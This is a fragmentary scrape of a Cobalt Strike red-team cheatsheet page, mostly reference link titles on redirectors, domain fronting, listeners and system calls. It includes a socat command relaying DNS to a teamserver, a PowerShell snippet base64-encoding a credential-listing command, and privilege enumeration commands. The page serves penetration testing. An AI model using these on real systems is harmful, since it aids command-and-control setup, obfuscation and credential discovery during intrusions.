Cobalt Strike Cheatsheet - Payloads All The Things


High-reputation Redirectors & Domain Fronting

Empire Domain Fronting with Microsoft Azure
socat -T 5 udp4-listen:53,fork udp4:teamserver.example.net:53
HTTP & HTTPS Beacons - Cobalt Strike Manual
Redops.at - Cobalt Strike CDN/Reverse Proxy Listener Setup
Redops.at - Cobalt Strike DNS Listeners
Microsoft Learn - PowerShell - Running Remote Commands
Session-contained PowerShell One-Liner - Cobalt Strike 4.0
Cobalt Strike 4.0 - Bring Your Own Weaponization
Offensive PowerShell - Fighting the Toolset - Cobalt Strike (2018)
Cobalt Strike Beacon - Windows System Calls
Core Security - Creating Processes Using System Calls
CreateProcessW - create a process that will have the same access token as the caller
CreateProcessAsUserW - create a process using an alternate access token
CreateProcessWithLogonW - create a process using a user's plaintext credentials
Each API calls into the NtCreateUserProcess kernel function.
$command = 'cmd /C cmdkey /list' ; $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) ; $encodedCommand = [Convert]::ToBase64String($bytes) ; Write-Output $command ; Write-Output $encodedCommand
Windows: List Services – CMD & PowerShell Manual Enumeration - Windows Privilege Escalation
cmd /C cmdkey /list
whoami /groups
whoami /priv